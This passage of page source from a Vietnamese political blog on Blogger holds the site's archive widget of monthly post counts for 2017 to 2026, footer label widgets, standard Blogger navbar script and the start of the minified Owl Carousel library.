</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(274)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(303)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(348)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(291)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(282)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(280)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2275)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(199)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(245)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(236)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(245)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(168)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(133)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(1968)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(192)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1366)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(839)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(828)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(72)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(350)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(1012)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(1289)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(179)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(109)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(109)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2026/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2026/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Tác giả Nguyễn Gia Kiểng</h2>
<div class='widget-content'>
<div id="labelpost" data-label="Nguyễn Gia Kiểng"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Bầu cử tại Mỹ</h2>
<div class='widget-content'>
<div id="labelpost" data-label="bầu cử tổng thống Mỹ"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Trung Quốc</h2>
<div class='widget-content'>
<div id="labelpost" data-label="Trung Quốc"></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Trang Blog của <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'> Tâp Hợp Dân Chủ Đa Nguyên </a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var 